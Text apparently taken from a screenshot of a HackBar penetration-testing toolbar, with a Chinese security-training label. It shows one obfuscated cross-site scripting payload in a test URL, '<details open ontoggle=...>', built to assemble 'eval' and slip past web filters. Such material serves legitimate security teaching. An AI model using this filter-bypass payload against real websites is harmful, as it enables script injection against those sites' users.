 INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL http:// /1.php?xss=<details open ontoggle=top[a='al',b='ev',b%2ba]('prompt(1)')>
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
▼ 详细信息
1
掌控安全EDU